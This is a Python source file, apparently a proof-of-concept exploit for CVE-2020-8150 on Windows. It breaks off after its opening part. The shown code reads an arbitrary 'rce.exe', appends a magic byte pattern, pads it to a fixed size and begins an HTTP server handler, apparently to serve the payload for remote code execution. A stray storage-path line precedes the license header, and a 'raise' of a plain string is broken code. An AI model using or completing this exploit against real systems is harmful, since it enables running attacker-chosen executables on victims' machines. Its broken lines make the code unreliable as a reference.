 # Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
#
#     http://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.

"""Proof-of-concept exploit for CVE-2020-8150 for Windows."""

__author__ = "geffner@gmail.com (Jason Geffner)"
__version__ = "1.0"


from http.server import HTTPServer, SimpleHTTPRequestHandler
import cgi
import ssl

bzmagicpat = b"bzbzbzbzbzxaxbxcxdxexfxgxhxixjxkxlxmxnxoxpxqxrxsxtxuxvxwxxxy" + \
             b"xzgromitxxkublerrossxxskiepicxxnukepavex"
with open("rce.exe", "rb") as f:
    exe = f.read()
if len(exe) > (50200 - len(bzmagicpat)):
    raise("EXE too large")
exe += bzmagicpat
exe += b"\x00" * (50304 - len(exe))

class Handler(SimpleHTTPRequestHandler):